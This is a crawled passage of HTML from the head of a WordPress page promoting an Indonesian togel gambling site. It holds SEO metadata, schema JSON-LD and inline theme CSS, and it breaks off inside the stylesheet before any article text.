

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/
body_size: 17937
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas" />
	<link rel="canonical" href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas" />
	<meta property="og:description" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas" />
	<meta property="og:url" content="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-05T01:44:02+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas" />
	<meta name="twitter:description" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#article","isPartOf":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas","datePublished":"2023-05-05T01:44:02+00:00","mainEntityOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/"},"wordCount":1979,"commentCount":0,"image":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/","url":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/","name":"Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#primaryimage"},"image":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-05T01:44:02+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas","breadcrumb":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Gunung Mas"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Gunung Mas Comments Feed" href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-gunung-mas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 